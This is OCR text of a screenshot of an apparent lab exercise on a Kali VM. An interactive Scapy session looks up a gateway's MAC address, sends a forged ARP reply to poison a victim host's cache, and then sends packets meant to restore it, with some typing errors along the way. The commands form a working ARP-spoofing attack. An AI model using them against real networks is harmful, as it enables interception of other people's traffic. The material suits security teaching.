 Kali_Attacker (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 09:46 AM 95%
Scapy v2.4.4
File Actions Edit View Help
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b8:8a:ab
psrc= 172.16.111.136
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:83:85:55'
>>> arpspoofed = Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.141",hwdst="08:00:27:b8:8a:ab")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> restorepkt1 = ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:83:85:55",pdst="192.16.111.141",hwdst="08:00:27:c5:74:a5)
File "<ipython-input-10-a6f843ddd839>", line 1
restorepkt1 = ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:83:85:55",pdst="192.16.111.141",hwdst="08:00:27:c5:74:a5)
^
SyntaxError: EOL while scanning string literal
>>> restorepkt1 = ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:83:85:55",pdst="192.16.111.141",hwdst="08:00:27:c5:74:a5")
>>> sendup(restorepkt1,count=100,inter=0.2)
NameError Traceback (most recent call last)
<ipython-input-12-18aa8e1e43f1> in <module>
----> 1 sendup(restorepkt1,count=100,inter=0.2)
NameError: name 'sendup' is not defined
>>> sendp(restorepkt1,count=100,inter=0.2)
....................................................................................................
Sent 100 packets.
>>> restorepkt1 = Ether()/ ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:83:85:55",pdst="192.16.111.141",hwdst="08:00:27:c5:74:a5")
>>> sendp(restorepkt1,count=100,inter=0.2)
....................................................................................................
Sent 100 packets.
>>>
Right Ctrl